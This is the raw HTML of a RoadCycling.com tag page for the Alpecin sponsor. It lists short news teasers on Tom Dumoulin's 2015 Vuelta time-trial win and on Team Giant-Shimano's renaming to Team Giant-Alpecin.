

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/alpecin
body_size: 34756
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Alpecin" href="https://www.roadcycling.com/taxonomy/term/1016/feed" />
<meta about="/tags/alpecin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Alpecin" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/alpecin" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/1016" />
  <title>Alpecin | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"qFWB79jTGyI2b5FAWt1b0HekWTgrUTDy_VjfmBPabn8","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/alpecin":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1016 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/alpecin" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4PYHG9uCxdyPPvxdgwlA6H6vjffTfvq-LWr3GN7nMws" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Alpecin</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-1016" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6385 node node-article node-promoted node-teaser clearfix" about="/news-results/2015-vuelta-espana-results-stage-17-individual-time-trial" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2015-vuelta-espana-results-stage-17-individual-time-trial">2015 Vuelta a Espana Results - Stage 17 Individual Time Trial</a></h2>
            <span property="dc:title" content="2015 Vuelta a Espana Results - Stage 17 Individual Time Trial" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/9/2015</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Team-Giant-Alpecin-Tom-Dumoulin-stage-17-time-trial-La-Vuelta-a-Espana-2015.jpg?itok=vmseCbJP"><a href="/news-results/2015-vuelta-espana-results-stage-17-individual-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Team-Giant-Alpecin-Tom-Dumoulin-stage-17-time-trial-La-Vuelta-a-Espana-2015.jpg?itok=vmseCbJP" width="230" height="165" alt="" title="Tom Dumoulin on his way to stage victory and overall race lead | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Team-Astana-Fabio-Aru-stage-17-time-trial-La-Vuelta-a-Espana-2015.jpg?itok=ZO3snLsw"><a href="/news-results/2015-vuelta-espana-results-stage-17-individual-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Team-Astana-Fabio-Aru-stage-17-time-trial-La-Vuelta-a-Espana-2015.jpg?itok=ZO3snLsw" width="230" height="165" alt="" title="| Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Team-Movistar-Nairo-Quintana-stage-17-time-trial-La-Vuelta-a-Espana-2015.jpg?itok=pIsPoWC4"><a href="/news-results/2015-vuelta-espana-results-stage-17-individual-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Team-Movistar-Nairo-Quintana-stage-17-time-trial-La-Vuelta-a-Espana-2015.jpg?itok=pIsPoWC4" width="230" height="165" alt="" title=" | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-giant-alpecin-general-classification-leader-Vuelta-a-Espana-2015.jpg?itok=EcvnJXJB"><a href="/news-results/2015-vuelta-espana-results-stage-17-individual-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-giant-alpecin-general-classification-leader-Vuelta-a-Espana-2015.jpg?itok=EcvnJXJB" width="230" height="165" alt="" title=" | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2015 Vuelta a Espana Results - Stage 17 Individual Time Trial </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">#LV2015 #lavuelta Tom Dumoulin powers to victory in Vuelta time trial and takes general classification lead for Team Giant-Alpecin.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">#LV2015 #lavuelta Tom Dumoulin powers to victory in Vuelta time trial and takes general classification lead for Team Giant-Alpecin.</div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2015-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2015 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tom-dumoulin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tom Dumoulin</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-giant-alpecin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Giant-Alpecin</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/alpecin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Alpecin</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-eaa1c032bf05dc31e700275a6c1750f9">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">25/05/2007</span>    
          <a href="/news-results/giro-ditalia-results-stage-13-2">Giro d&#039;Italia Results - Stage 13</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">12/03/2015</span>    
          <a href="/news-results/2015-tirreno-adriatico-results-stage-2">2015 Tirreno-Adriatico Results - Stage 2</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2013</span>    
          <a href="/news-results/2013-tour-de-france-results-stage-11">2013 Tour de France Results - Stage 11</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2025</span>    
          <a href="/news-results/remco-evenepoel-wins-stage-5-tour-de-france">Remco Evenepoel Wins Stage 5 of Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">28/04/2008</span>    
          <a href="/Astana_Cycling_Team_Wins_Team_Classification_in_Tour_de_Georgia">Astana Cycling Team Wins Team Classification in Tour de Georgia</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6385">sign up</a> or <a href="/user/login?destination=node/6385%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6141 node node-article node-promoted node-teaser clearfix" about="/news-results/team-giant-shimano-becomes-team-giant-alpecin" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/team-giant-shimano-becomes-team-giant-alpecin">Team Giant-Shimano Becomes Team Giant-Alpecin</a></h2>
            <span property="dc:title" content="Team Giant-Shimano Becomes Team Giant-Alpecin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/24/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-giant-shimano-leads-stage-8-paris-nice-2014_C_ASO_1.jpg?itok=KggD-ggX"><a href="/news-results/team-giant-shimano-becomes-team-giant-alpecin"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-giant-shimano-leads-stage-8-paris-nice-2014_C_ASO_1.jpg?itok=KggD-ggX" width="230" height="165" alt="" title="Team Giant-Shimano will be named Team Giant-Alpecin from the 2015 season and beyond | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Team Giant-Shimano Becomes Team Giant-Alpecin </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">From January 2015, shampoo company Alpecin will replace Shimano as team sponsor and Team Giant-Shimano will be renamed Team Giant-Alpecin. Alpecin's sponsorship of the ProTour team means a German company will be title sponsor of a road cycling team represented in cycling's highest tier for the first time in five years.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">From January 2015, shampoo company Alpecin will replace Shimano as team sponsor and Team Giant-Shimano will be renamed Team Giant-Alpecin. Alpecin's sponsorship of the ProTour team means a German company will be title sponsor of a road cycling team represented in cycling's highest tier for the first time in five years.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/team-giant-shimano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Giant-Shimano</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-giant-alpecin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Giant-Alpecin</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/giant" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giant</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/shimano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shimano</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/alpecin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Alpecin</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sponsorship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sponsorship</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-0ff73766d239bb5e9586864e92d4b247">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">25/05/2007</span>    
          <a href="/news-results/giro-ditalia-results-stage-13-2">Giro d&#039;Italia Results - Stage 13</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">12/03/2015</span>    
          <a href="/news-results/2015-tirreno-adriatico-results-stage-2">2015 Tirreno-Adriatico Results - Stage 2</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2013</span>    
          <a href="/news-results/2013-tour-de-france-results-stage-11">2013 Tour de France Results - Stage 11</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2025</span>    
          <a href="/news-results/remco-evenepoel-wins-stage-5-tour-de-france">Remco Evenepoel Wins Stage 5 of Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">28/04/2008</span>    
          <a href="/Astana_Cycling_Team_Wins_Team_Classification_in_Tour_de_Georgia">Astana Cycling Team Wins Team Classification in Tour de Georgia</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6141">sign up</a> or <a href="/user/login?destination=node/6141%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-e56ccb3a5e8cc21500d444734673833b">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-f54ca74ed31d140e7346fca90e77c915">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
